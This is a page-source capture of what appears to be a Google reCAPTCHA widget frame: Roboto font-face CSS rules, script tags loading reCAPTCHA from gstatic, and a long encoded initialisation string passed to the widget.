U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vX_CpCG9QlxjZUdteFQyvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vX_CpCG9QlxjZUdteFQyvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vX_CpCG9QlxjZUdteFQyvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcOlA8Ovw5LCkMOZw7LDmMKbwp/ClERxwqU/L8KIw6YFwrlYwqjCognDqsOebi7CksO1a37DvcOgbXJxNMOIR8KRwp/CvMOlw4bDm14cFWrDscKswplkwovDlnfCk8Kuw6PDncOjwrM4w5rDisKKSS/DhxhQLhXDuiJkw5RBNnXDvSvCrcKAdSHDtMKiwqAHISpjG8OYIMKXw43DmcKywq3CpkUkSFLCgMO0D8KfwoZhX2LCjcKqwo/DoxEScAjDrMO5SMKdwp7CoD9ewrtOwqrCoMOhU8OYw5/CiWbClyEPw4rDlgxDwq3Dm8KvwrXCrsK0WsOVwrrClFTCo0LCu3F0w7LDqmrCvcKxNmYMf8OEw4DDlhpzJRHDqsOaDMKUwp7DmTTDsMOhJcOED0RxVcOXccOEfCc9asOMIsKawqXCmMKMwrbDiRRIw5lJw7/DgsOjJsKPW8K8A8OeF8OEU8Krw73DmVnCkmPDolp+KcK0w4LCg8O2wp3Dn8KgcsOhwqfDp0MHKCrClgPDvwNHJsK2w4bDuRXDg2Y8MsORwrtvwrVoQinCn0UpQ8KSwpPCm8Ouw79Ea8KRIcK2w6x0wrgbwrHDgsKkwoMdTGnChcK4wps3wo0CO8OtQMKhw5/Dnw87Y8O8B8Kyw7zDosO1VC9jw6fDnQzDmRHCjQNEClMsGxjDn8O6FSATwoXClUPCm2jCksKSwprDmcKiYy/CnDLCoCNha0/[base64]/Cn8OvwpbDu8Kww7McQMKdKsOzAMOIfFQ0w7oRDi/Cl8KCw5gDw5cbfQB2wonDpxrDi8O/w514wpNnUsOMIMKhwoo5w4sDwoPDliHDhMKKPQN+wo3DoijCl3LChmHDtkzDui3CrcO9wqVodsOTXVhhO8KAWsKcAjp7DhrCgxzDgsOMw5TCkCxKwrwKSWAww7E8wq5awqzCrnzCmWltw4MOTG/ChcKZw4vCn8OiOHNbfcKbIkM6wollacKPV8OVVMK4wrxBw4bDj8KNw6xnw797dcKIw5bCtEHDhAhow5zCv8O4NcKEwp1wAVjCpAHCvcK0DMOuKMKaIR/Cs2kDD8Ktw6/[base64]/DmsOxw7HDocOZw65RfMOJwpgrw5YKwqorRsO3IMOfw4nDm8KWw5vDoTjChcO6w5bDqMOsw5dqTl4hwqvCrWHDo8K6UWlTdsO1YydowrvCnsOxw73CgxhywqYUw6RywpbCu8KoLF8sw7HDvcOvQcOHw7tfEBjClcOZRQQ1w5RQeMK6wobDgx7ComnCvsOXQ0HDtcK7w5/DjMOKXlrCj8Oiw7QuXW/[base64]/[base64]/[base64]/[base64]/AcKif09hwqwnwojDplJzYmbDtjvDicKiFsKIwrHDs2JIZ8KfwolOUcOeMwzChCswYWpSPUzCrsOfw4DDj8KKwojDvcOKW8KdA1kVw6HClk9gwrkLa8KQTljChcKzwrHChcOlw47DtMOrJ8KVBMKow4nCky7CvsK2w7dWIGxVwoLChMOkWMOWfMK2WsK/w7IdP0I8aQVHa2bDvhTDmnvCvsKYwr3Cq1bDncOYbsKgVcOTbxorwrouHnlBwqROwrLCk8OUwrNfaQHDncOJwpTDg0XDiMOUwqtBe8KjwrxuGsOJdDHCv1dbwqxne2fDuCPCnw/CsMOoOsOfC3PCvsOQwrLDiWhTw7nCjsOVw5zCusORYcKBH3tCE8Kqw4ZnXTbCvAbCrFLDqsO/[base64]/CvGfCr8OswqLDlhjCo8KKPMKQw5cpwrTDtMO3w758McO+B8OMw6jCtm9CIwHDpArCo23DucK7TsOpMwskw5tQGn7DtsKKasKmwrQJwo0uwqopwrDCkcKhwqjDkl8wHHfDtsOOw6DDn8ORwqPDoS1jwo11woHDsX7CsMOuf8K5wr3Cn8KARcKwVVIbMsOdwp/DuybDjsKfZsKPw5h5wodLwp3DnsOow6/DsGjCksO4GsOpwqnCusKsccKawqIKw4UPw7BGTcKzwpxIwrYgSnjDvULDncO8QsOTwpzDhEvCuS59cmzDrcOOw7XDosO2w5XCp8OIwpnDihzCgm0dwqFRwo/[base64]/Dn0XCn3sdBkUjwptNw5fCscOCwqc7RcO0wpDCtEfCj2rDrUfCpMOqwoo7w67CmcOkTcOPNMKfwrQPwrFgDyXDr8Odw7vCtsKVS0nDp8Kkw6rCsDYPwrA+w7Q7w69XJF5yw6/[base64]/Dj8O7w63DlcOxw44ABAV2MnHCvcOuwqxVV8KLEEAJw7plw5jDvMKuwr0qw5VZw6nCi8O/[base64]/DoyEuw4zCssO+anDCvz5gw6YKPsObw5LDnGnDtMKqMyHDjsKfAE7DkMK0YVbCh2TCunl5NMORw7sCw5bClQ7ClcKeworDgcKuMcOtwrRuwoHDgMOswrpBw6HDuMKXR8Kbw5NLRsK/Zj5QwqDCqMOnwpA8GkLDql3DtjMZdBJFw7fCnMOawq3CmcKecMKFw7fDuk8INsKNwpFKwrTCmcKSBEDCoMKUw47CmnYMw4vCphZXwqcoesKhw7YvWcOHFcKQBMOqDsOyw6fDsB/CgsOJU18eJlXDkcODTMKHH3s/WBUNw5ZKwrtubcOFw7w8cElEPsORSsO2w5jDjBDCuMOlwpXCtTXDuxTDgsK7AsOxwo5nQMKfU8KaNgjDh8Ogwq3DuCd1wofDl8ODfRHDucKkwqrCvgnDu8KIOm8uw69KJsObwqEMw4/[base64]/[base64]/CtlHDoGzCoMK9wrfDtwNmw6AjLGTCql/Dh8OIwopiLGgEPh3CgXfCjATCoMKvdMKjwrbCqQI4wrjCp8K1UMK2N8OQwqJ4OsONI04DNcO8wpxyKDt/JMOew4BMB2oQw6XDq0kCw53Dq8K1FcOzbUXDvGEDWD3DuBVUIMOpXsKmccOTw6HCs8OBNhkvBcKnfm/[base64]/DksOEXVdKwrjDg8OBw5wOwozDisOww5w1wq/[base64]/[base64]/Dv8Orw7bDtjwUw4jCpsOuw7jCuhQLdy1LwpfDpHAdwoIbCMKff8K2RgtZw4DDnMOmcht3eyjCucOGWSLCm8OoUQtMVQI2w5t3JnHDncKue8KywrgkwoTDkcK4OhHDuUolKhNef8Kjw5zDjAXCqMO1w6xhXnpgwpphBsK6RsOKwqZka3sQVsKhwqQTHGp6Ag/DpD3DssOWPcOsw4sIw6VuUMO/w4EsCcOgwq46MTTDucKxYMOOw6vCisOsw7XCjyvDmMOiw71fC8O7eMORTgDCrHDCsMK+K0LDr8OYI8KIMWLDkcOKCAAxwpfDusOVKsOkEGnClA/DlMK8wr7DiGcwIC9lwolfwr9swo3DoGjDq8KWwpnDpzY0XiUpwpkgCCkmIyvCuMORa8KsOWEwBTzDtMOcZWfCp8OMbwTDlcKDFMORwrJ8wpsiekjCusKqwrDDo8OWw7/DmsK9w4nCoMOkw5zCkcKMSsKVXkrDizHCtsOkRMK/woE5U3RHBwHCpwkaZkvCtR8YwrQmbV54LMKjwrvCvcOcwrTCnDXDoEbCiSZOZMO9JcKrwpdwFFnCqGtVw61ywo/CjDhxwqTCiwzDvHwZZSHDrifDigl5w5g3PcK9L8KvGkbDocOpw4XCnMKCwr/CkcORB8KWOsOZwoFmw4LDrsKwwrc2w6XDgsKUDnvCjTEbwo7DiBLCl0/ClcOuwpNpwrLCsEDDiwFgBcKqw6/[base64]/DpW4DIkETw63CiHsyG8KPF8OIcRzDklhsMsKLw48tTsO4wr16ccKZwpHCoDYmd1c2PCYAG8KGw4rDq8K5QsOsw4RJw4DCujnCuzB1w7fCr3/CnMKywpsFwrPDuk/Cr2pPwpQjwq7DnCsuwoYLw4LCkFnCkS5Xa0J1UjpVwp3Ci8KRDMKwfBglPcO/w4XCssOuw7DDtMO/wo82ZwXDqCYbw7w7RcO5wrPDqmDDosK/w68vw6XCr8KiJSzCo8OxwrLDvFl5T1jCqMOhw6FyHmBTYsKMw43CjMOVEX8pw67CiMOmw6TCk8KowoUzNsO7TcOYw6Y/w4TDjUloegRqKsOlX0zDr8OUbSMsw6zCiMKBw61QPz/CtyjCmMOIGcObbSHCsxlaw4oETnjDgsO6Z8KWWWRYfMKAMHcOwqcQw5PCjcODexPCpmxEw6bDr8KRwpwFwrfCrcOfwqnDrVzCpSNPwqHCrsO2wplHGEZ4w6VIw5hgw43CqHACK1zCljjDpxdxIjEIKsO3GjkPwp1ifglgZirDnkY9wq/DgcOCwp1xNCbDq2Ucwq0iw7LCuQ5Sf8K7Nixvw6UnK8O5w68IwpDCs1grw7bDncOvFCXDmy/[base64]/[base64]/Ck8OBUsOvDG56WsKBLsKFwrPCrsKpw7dbam7CrMKZwqxJb8Kzw6TDq3/DgFZ3woksw5c5worCilYRw5zDgivDvcOoSQ4KGFMfw7rDnkUrwop0OSMXcyRNw7Nsw7zCqi/CpwHClXNXw7E1woIfw5VQXcKEIF7CjGTDlMK0w5RnGFYywoPCqjU3dcO3bMKoCMOwPlwOIsKvAR8Mwqc1woMcU8OcwpPCgcKAYcORw5HDv2hWPkrDm1jDp8KlcG3DvsOHVClEPcOUwqkHFmXDmnDClzbDh8KBJ2HCjMOwwqMDIjYAAHTDkC7CtMO5IR1JwqtSBQ/DhcKFw5AZw7smecOBw7dZwo/ClcOKw4UVP3QoUFDDusKBFzXCoMOzw7LCqMK3wo8bc8OwbS9sfDXCkMOewotrbnvCkMOiw5dGTEY9w4wKBRnDogPCq2Enw6jDmGnCsMK+EMK3w5MTw69RXjo8Hg49w7PCrTZDw77DpTHCnXNNfRnCpcOocWzCnMOGVsOdwqFAwo/CpWJzwoUHw7FYw7fChcOYc2rCgsKgw7DChBDDnsOKw57DlcKPWcOfw7nDhhIPGMOyw5FFNG4lwq7DpRXCpDIpVh3CghvCimBmHMO9CycQwps7w49zwrbDnCrDriDDiMOnSGcTWcOTU0zDpiwOf1g/woDDrMKyOhdlTMKaQcK4w78nw4PDlsOjw5BJExARHnRwLMOJZcOvSMOEGhnDqHXDkX7CmwJUIBkwwqtyPFjDpGdWcsKjwpEnUMK0w6IRwr0zw6HCssK5wq/DhR/DiVfCgSdJw61uwpnDjMOxwpHCkjoJwr/DnBLCucKaw4AFw6zCp2LCmg9WUXYKfyfCrcKzwpJ5wrrDgkjDkMODwoMHw7fChMKDZMK8KsO3SynCsCsuw4fCocOlw4vDq8OGEsORCAkfwrVfCELCjcOPw6tjw5/DqC3CoWLCj8OdJcOGw7EQwo90emHDtUrDqwVXdxfCs3/[base64]/Ci1TDohrCuMKewqbDvX3CuWxuPkcXwrMVL8OrP8K7w4JWw5YMwrTDlcO/w4Msw63Dt38Kw7YJaMKgJ3HDrnRcw6pywqZxVB3Dmlc+wq4hN8Otwq4GC8OswowOw6Zdb8KCWSxAJMKdKcO4eUYLw5N/Z0vDsMORDMK5wr/Crx7DpWTCj8ODw6TCmFxqWMObw47CqsOoYsOKwqhYwpLDtsOSG8KvRsONw5/DuMO9JRI+wqUnAMKCFcOow4fDgcK8ExhaRMKWTMOLw5cJwpLDjMOjIcK+VsK/H3bDqsKbw69fbMKAYDJBMcKbw6xewrBVf8O/YcKJwo0Zwo1Fw4LDnsONcxDDoMOQwqwfFTLDvcOWLMO4NmHCkxTDscOxVXsuIcKQNcKcCRkqfsKKHMONT8KuOsO9FhQ3H0AzbsOGGwozTyTDsWpsw4UefQBde8OfaE/CmHl2w5B0w4pfWVJHw6/CnsOqRkVwwot8w4V0w6rDhRPDpU/DusKZJSHCtz7DkMOlH8KAw6QwUsKTGSXDpsKWw7/[base64]/CpcOSCQbDijDCkyHDoinCsMOBBcOrBsOqw6TCh8KcJTPClsO+wroZbHrCl8ObasKSJcO3U8OrcmzChRXDqFjCt3IZBmJGZSM9w5g8w7HCvxfDncKBWkAoGwXChMK/w6I8woRBTz3Du8KuwqfDjMKFw6rCqwnDisOrw4EfwqTDjsKqw6hGJQTDusOXdMKcNsO+bcK3T8OpbcOHLRVEeBTCk2fCrcOvSDrDvcKrw6/ChsOBw7TCvwPCnA82w4PCuHYHXxfDuFAmw4/Ct2HDiTQXYgTDogl9LcKUw7U4AHbCpcOjIMOew4bCicKewp3Cm8OpwoQdwqx1wpnDqiUFP2sfPcKNwrlJw5Zdwod0wrbCvcO2JsKdK8Oie3BISlkwwrRQK8KWBsO4cMKEw4MBwoxzw4DCrkMMc8Kkw7TDmsK5wqUFwqnDpGnDiMOGdcOjA19qbX/Cs8OOw5DDvcKdwrbCkTvDlzAqwpYWX8KxwrXDvSzCnsKRdMKBfT3DlMOESkV+wo7DocKLRgnCvz0kwqHDv00sMVdVAlxMw6B8Oxpbw6/CgiRicW/Do3PCtcOwwohHw5jDqsK0MsO2wpoiwqPCgDNMw5HDnAHCsSF/[base64]/Ctz/[base64]/DuAvCs8OkIVvClMKzZRbDpMO6w4kna8ORw7fCvELDvsOmKsK4esOQwrvDgEfCisKvW8Odw6/CiRZSw4xmS8OUwojCgFsvwoULwpvCgFjDjQcEw5nCqmLDnwIuC8KgJwrCvHV3Z8KqH24zP8KBCcKtYCLCpz7DpMOSb3lew4x6wrEvGMK6w4zCrcKNUnTCr8Obw7Mhw6orwodaSBXCr8KnwowywpHDkgjCpxbChMO3DMKGThJjWgF2w6vDszc6w4LDvMKvwo/[base64]/CnsKbwqvDmsKxcC7DrMOBVUlmw43CiAElwokRQS9Aw6fCmsOnw7LDisKfVsKBwrLCocObTcOjA8O2E8KMwoQcU8K4AcKRIsKtBW3CiyvCqnDCs8O+BTXCnsOvdX3DvcOZPsKtTcOHA8O+wqfCnwbDusK9w5QNTcK5KcO6N1VRXcO6w4/[base64]/[base64]/CgcKFw4Z/T0lUL8O1TAcPwoIuU8KHDBnCl8Ktw7kWwr7CucOJScKlw7PCh2jCsX1hwp3DoMOfw6/[base64]/[base64]/CnyAeWxYHw5UhWzIuZMOOwp0twojDmsOwwoTDksKUJQIow5nDg8KFTmZiw5bCgFoHR8OTHVw+bQzDm8Ouw7bCocO/RsOWF2Mpw4VVFhzDn8OmVkfDscOfQcOzLHXCtsKtcBVaJMOERkbCgMONaMKzwqzCnXJYwp/Dk105AcOPBMOPeVozwpLDnR9nw5c7TDUtMHsEHcKDcwAUw5wSw5HCgQY3TyjCiiDCqsKVV0Igw6JawoZfO8OLAVchw7LDtcKDw7ofwo3DnyHDoMOqAws1TC0qw7A6GMKXw5zDiCMXw5vCvDYJdiXDrsOJw6vCv8OTw5gewrbDiy5QwpzCqsO7FsKnwpglwp/DhA/CvcOJJxZCGcKIwpMnS24vw7cMJGkZEcO4J8O4w6LDgMO2Ah9gJg0vecKgwodxw7NXHmjDjD4Mw7HCqmYSw6lAw43CvXoYZV3CqsObw6RqHcOwwr7DvX7Dl8O0wpvDp8KgXcOCw7fDsXE+w7gZRcKzw4/[base64]/wp8ObnHDhcKFdxguTn5owpFvIkXCisOsQsKHKGBRw5BHwr92ZMKubMOKw7/Do8Kkw6DCpA4/R8KYO0HCnEJ4FRBDwqpER3IiQsKPL0VaS1JoYT4EZghsD8OXA1ZowofCuQzDmsOjw7EAw7fDvRzDumdueMKRw4TClkwAUsKtMGrCgsOwwo8Vw6bCvHYIwrrDicO/w7HDpMOcPsKCw5nDlWtrN8Ogwp13woBawoY+AFEJQH8lC8O5wq/Ds8KjTcOPwpfCiDB7w4XCoRs3w7F0wpsrw5MFD8K+LMOaw68NccKUw7AGbjQPwpEFGFkWw4ARPsK/wrzDrRfCl8KmwqXCuxTCkBHClsO4VcOge8K1wow1wrwQCsKIwpYCaMKXwql4wpzDhGfCoz5WcwfDhjk8GsKrwrzDlcOvf03CqxxCwpI9w4wZwo7CijMqXm7Dm8Ojw4gbwqPDr8KywoQ8TQo8wpfDtcK8w4/DksOAwqYRY8KCw6/[base64]/[base64]/w5TDp3HDocKew5A/I8OrPRjDvUdmw4ESVcOHbSZeWcOswqldVFnCqXTDjH7CqRXCu2VAwrFWw6/DgATDlgwgwodJw7HCrz3DvsO/bn/Cg37CncOBwqLDrcK/FWjDgsO3wr5+wrLDpcO6w5HDpGYXPzMmw710w40QFiXCjBAtw6rCj8O/TD8PA8OEwqDCkE1pwp90VcK2wrZNbi7CkC/DusOPVsKmR1UuNsKDwqF6wpzChls3NCNGMywlw7PDhAwTw7MIwq1bFkXDtsOuwqXCpjAUfsOtDsKgwrYUYX5EwoAhG8KHW8OtZ3ITPRzDmMKSwo3Ch8K1fMO8w4/CrCY4wr/DoMOLGMKbwo12woDDihg/wrvCmcOVaMOUJMKOwqzCkMKJNMOswpB/wr7DmcKKbDgewq/[base64]/Dhz/DlcKXw6PDmcO3JMK+UsOmEzA5wrzClyfCoi3DjFBQw4FdwqLCs8Ocw7cMP8KbTMOMw4rDh8KmXsKBwovCnUfChX/[base64]/DmMOgPcOXXBfCv8KlRcOQWXPCt8OOwqp1w4rDrMO9wrPCnCPCl2/CjMOITwXClEXDgXYmwpfCsMOTwr8UwprCk8OQD8K/[base64]/CpMOvw5DDqUgSw4HCiEvDk8KIw6vCgGbDu2oGKAZ1wo/DjxvDuFZeBsKOwowNAhbDjTozWcKtw7fDmm5VwqHCq8KJSRPCin/[base64]/DisOUw4DDqsKPwqM7w65yw5DDi8OzWyXDq8OkN8O1wpcXS8KEXwY2w6FRw7/[base64]/DlFPDo8KEwoIpw7Q2aMK5w5zCnW3DjMOGw5jDtcOmfTzDmcKKw6TDkA/CjsKWWlDDkS0aw5XCvsKQwpAlPcKmw6XCt39lw71Vw4XChMOjRMOgOyzCrcKBeGbDnUUOw4LCjxYMw7RKw7gYb0zDiXEYw51Mw7QQwpdkwogmwoZACgnCq2/CmMKPw6zCpcKEw58vw7USwpFKwpvDpsOcDzNOwrYSwoJIwrHCqgLCr8OjSMKLNG/CoHxpd8OyVk9qbcKtwp/DiQDCjBEXw5RlwrXDlMKLwpMwYMKkw71swq1jJxwSw5ZpJVwWw73DqUvDtcKUFsO/[base64]/CvDZwwrhzWcOua2ssbcKHwqTDrV3Cqyc4w57DklrDh8KuwofDrmvCksKXwrHDrsKxO8OtESvCiMOwAcKLWQJ7UkNgUDbDjnpTw6HDonzCuVHDg8KyL8OILBcGLXHDmcKLw5s+ICHCtMO5wqHDoMO/w4ItEMKJwoJgYcKLGMO7WsOew47DtcKyLVfDtBN5F1o7w4E9d8OjXiRSesO4w4/CvcOQwocgM8O8w4nCkyAowpjDu8OYw7/[base64]/[base64]/AQtjORrCucKxw60DwoHDmsKqwqkYbEJNGRZgw6QXV8OEwq01YMKaci5awofDqcO1w5vDuxFgwqYKwoTCtzvDmgZILcKPw6nDlsKzwpJwAQPDqSPDhcKVwoYzwqM1w612wqA9wpMrYw/CvxFUdiQrFcKaRGLDssOCD3DCjGs+OXJSw6AHwrfCvC1Zw6wEGR/CjCpuw6DCnSt3wrTDpnXDnjYkB8Oww7zDmlQ0woLDmFpvw7FHFcKzTMK+bcKWCMKudsKXOUtow7Nvw4TDhRo7PGQawpzCmMKbKTl3wrPDvTsPw6xqw7nCnArDoDrCgCfCmsOhTsKbwqBDwqIDwqsAC8ObwrXDpH4BbcOEe2TDjEHDn8O9dS/[base64]/DsVUuZzIaw7nCusKbEsO+EMKKw5VnSG/[base64]/[base64]/[base64]/DsiNtwqReQsKOMMKNOMOPQQwCAMOKw4DChWYWw5YDNsKbwpwSXlDCnsOYwp3Cr8OCRMOOWVXChQYswqU3w6IXZE3Cu8K8K8O+w7cQbMOQPEXChMOswoDCsVUvw6paBcK1wo55M8KVR3sEw6Ziw4DDkcOpwpFdw50Dw60yJ3/CtMKkwrzCpcObwrgvOMOEw7DDv0gHwrDCocOjwqPDm0wNGMKCwohTIz5LKcOsw6rDuMKzwphhYD1ww7o7w4rCrAHCjRR5ccO0w7bDoQjCi8KdOcO0f8O1wqpNwq9EKzwAw7vCj3rCq8OuNsO+w4NFw7d/P8OdwqRFwprDmhBcNToDRXJfw55/csK2w6Rrw63DpsKqw6QLw4PDtk/CoMK7wq3DshLDhy0sw5UqGnrDslpnw5HDr0HCoArCt8OnwqjClcKVSsKwwqZUwpQcT395ZFlGw6lhw4TDjR3DpMKlwobCssKVwpDDmMKHXwlfUR4VMAJfL3nDlsKhwpkQwod7Z8KiecOmw7vCqsOwNMOWwp3CrF8jNcOHUm/CrngAw7fDuAzCj1EtVcOPw5sUw7fCq0xlPUXDiMKsw6lLPsOBw7zDo8O1C8K7wqIAJDfCjknDgQUxw6HChGBgY8KuCXjCryFGw4N6cMK2AMKqKsOQeUobwoMLwo10w4gBw5trw7zDrAM4Kn01OsKHw51oKMOnwp3DmMO9GMKjw6XCvHgfB8KxM8K/VSPCiQZVwpkcw6/[base64]/CihYaWW5jKlTDoMKJwoslVTXCmcKRZGXDkQDChsKAw7ZTF8O7wrPCtsKcaMO8O1XDsMKSwpMTwonCvMK7w6/DulnCt0Evw4QrwoAcw4vCg8KXwpTDvsOdUcK2McOqw7N/wrvDvsO2wo5Qw6HCqi5OIMK5I8OKdgjDrcK4EyLCucOkw5Uzwoh5w5YUfcOMcsKWw58/w73CtFvDkMKBwoTCkMK6PQw4wpAmUMKjasKXGsKmR8OiVwnCrAE2wp7DksOawpDCr0h/asKIUEYsW8OFw7xdwr15MWDDkgtCwrt2w43CjcK1w7gLA8Orw7/CicOrLFDCvsKvw4s3w4FQw4kZDsKzw69Pw6ttTiHDhR7DscK3w4E4w5wSwpvCg8OlD8KZTBjDmsKBB8O5AXjCicKqJFDDuxB0ZRzDtC/Do04Mb8OCF8KkwoHDo8K0acKWwqs3w6cic3M0wqFmw5/CssKvW8OYw6Iewq4iHsKCwrXCmMOow6kMFcK8w7d5wo7CtVHCpsOxw7DCusKhw5pUJ8KCRsONwrfDgRjCmsKewok+FCkeckTClcKaTwQLPcKcR0fCm8O1wpjDmz4Kw4/Do1LClHvCtBJNMsKswonCrGhVwo/CjjBswpHCuyXCssKuIGoVwp/CuMKEw7HDn0TCl8ODGsOXZSYjEx9wWMO/[base64]/[base64]/wpvCiMKwGMOmdsOGCMOVR8OMd8KGRMKCfjd+VsK6FVpdSQAtw7E5aMO5w7XDpMK/wpDCvRfDqS7CocKwRMK4RihPwrNpSAFkBMOVw40HDcK/[base64]/DvR/DisOZw47DusO2fsK9wq3Dsw0Qw4VrYsOfw6srYSLCiMKNVcKMwo8NwrtBVXgxJMOAw6vDgMODZsKYJcOIw6LCjxoqw5/[base64]/[base64]/[base64]/DoW06wr/DqMOdwonCscOjwpzCmMKmwr8Cw5XCksOfDcKJwpLCoSdIwrU/U0zDv8KfwqzCjcOZGsOccA3DosOqXkbDo2LDp8OAw4UpJMODwpjDhE/DhMKnMBQAEsK6SsKqwojDk8O5w6YewqTDkDVFw6PDrcKIw6pLFcOIcMKwYkzCjsOaDcKnwrgHNE8HQsKMw50Zwr98BsK/dMKnw6/DgAXCjsKFNsOSMF7DvsOmZ8KeNsOtw4NLwprCt8OfWA89bMOENyIDw5RAw4FqXTQha8Ohaz9DQsKRGxvDuGzCo8O2w6ktw5XCs8KCw7vCvsKtYkgBwoNqTMKrLRPDmcKfwrhecS9iwoXDqB/Dr3UvN8Oww65IwplhHcK5aMOvw4bDqhJvKj4PCjHDgEbCu2XCvMKSwq7Dq8KvMcOgLEJMwo7DpiV2GMK9wrbCpUIwIGTCvw0uwqxxDcKFNTzDhMKrFsK/ZzB9bxdHBcOkFTTCkMO1w6p8S348w4PCumVswoPDgMKGZioSfjxQw7ttwq3CtMOIw4jCkAfDkMODF8K5wqjClD/DsGPDrQMcT8O1TQ7DnMK7dcKBwqoKwqfCiRPCjcK+wrtEw4Z9wobCozplbcKeBXdgwpJ3w504woXDqQA2T8K3w6RRwpnDgsO9w4XCuwYJKijDqsK6wo9/w6/CpglFUMOjHsKtwoJFw7wkQBfDq8OBwo/[base64]/[base64]/ChWpcw7gOTDF0w54uw5zDqcOyO0Z3aynDr8OLwp82QcKgwqjDt8OzXsKXYMOBBsKUPi/Cm8Kbw4TDnMOhDzQXKXPCgndqwqPCkg3Dt8ObYcOAAcOFd0NzDsK1w7fDkcOJw6FLDMOVfMKdJsORLsKRw69DwqITw6rCtE1WwrHDjnkuwqvCqBs2w6/[base64]/Cpgs2KcKLHcOFwoYCGcK4wp/Cs8Kgw6XDu8OFEFBHYTrDo2HCnsOuw7nClVoew67CtMOgMCjCpcKVZsKrGcOXwofCinLCqnk+YVTCojQDwo3DjHFSf8O0TMK/NHvDj2TCg048ccOUEMOKwoLCmGcNw5vCh8K6w6RSeADDiUBtHD3Djhc6wpXDpyLCoXnCrgdKwp5uwoDCj35KJnhXf8KGNjMrecO6w4Mowqklw6ExwrA9MyzCkxVbJcOiVsOSw7jCoMOUwp/ClFlgbMOqw64nC8OXIhgTYHoAw5s2w4V2wpHDvsKPNMKFw5/DjcOsGQZJKk/CuMOMwrA0w61AwqPCh2TCoMKOw5ZJwpHCsXrDlcOoJUE5AiHCmMOzQgZMw5XCuR/CtsO6w5JSb2RxwqYVK8KCfMOiw50LwqQgP8KFw5zCpcOEO8KfwrpOPw7DtWlhKsKZQTPCk1IDwpTCqUwSw6F2H8KMam3DvC/[base64]/DkcOdZQnDlcOqLcK3ZGPDqhIJwrsrO8Kcw47ClMOqw6shwqNGwosMQyzDiDjCpQ0Vw7nDjcOVN8OUJ1s2wr0gwrvCo8K1wo7ChsOiw4DCmcKzwp1Ww4QkJgV4wr4gT8Onw43DqyxdM1YidMOZwqrDocOlKwfDnE3DrkhCPcKNw7HDvMOdwp/DpWsAwp7CtMOsUcO+wqE3OxLCvMOMchw/[base64]/[base64]/CgR1jw6HCpyXDkVRJw5PDowtewp/CmF9iwrHDtkLColPDnsKwG8O1FsKOYMK2w6AEwrvDi0zCkMOPw5Ehw7kpJCIawrFCMHdsw6U/[base64]/fsK1PsONwoPDmTgwA1LDkSI2w4xwwqBaTyMONMKAUcKVwoINw4Ivw5BbaMKBwotjw5hqZcKVBcOBw4opw5bCicOPORJAFBzCgMObw7/CmcK1w5DDvsKYw6VnG0LDjMOcUsO1wr7CnH5DUsKjw6l+fn7DrcOvw6TDnzzCpMOzKwHCglHCr2o2